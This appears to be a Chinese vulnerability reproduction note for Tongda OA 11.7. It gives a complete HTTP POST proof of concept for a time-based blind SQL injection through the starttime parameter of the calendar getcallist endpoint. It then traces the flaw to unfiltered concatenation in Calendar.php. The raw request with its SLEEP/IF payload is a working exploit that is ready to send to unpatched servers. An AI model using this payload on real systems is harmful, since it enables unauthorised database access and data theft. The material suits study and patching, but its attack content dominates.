影响范围:
通达OA11.7版本
根据微信公众号尝试复现:https://mp.weixin.qq.com/s/3bI7v-hv4rMUnCIT0GLkJA
通达OA的代码是加密的,用SeayDzend工具解密查看**
0x001 SQL注入 POC:
POST /general/appbuilder/web/calendar/calendarlist/getcallist HTTP/1.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36Referer: http://192.168.202.1/portal/home/Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ffConnection: keep-aliveHost: 192.168.43.169Pragma: no-cacheX-Requested-With: XMLHttpRequestContent-Length: 154X-WVS-ID: Acunetix-Autologin/65535Cache-Control: no-cacheAccept: */*Origin: http://192.168.43.169Accept-Language: en-US,en;q=0.9Content-Type: application/x-www-form-urlencoded; charset=UTF-8starttime=AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])---&endtime=1598918400&view=month&condition=1
漏洞文件:webroot\general\appbuilder\modules\calendar\models\Calendar.php。
get_callist_data函数接收传入的begin_date变量未经过滤直接拼接在查询语句中造成注入。
逆推因为是/portal/home发现的starttime,并且pos为:/general/appbuilder/web/calendar/calendarlist/getcallist
找到general\appbuilder\modules\calendar\controllers\CalendarlistController.php

再根据starttime在webroot\general\appbuilder\modules\calendar\models\Calendar.php输入点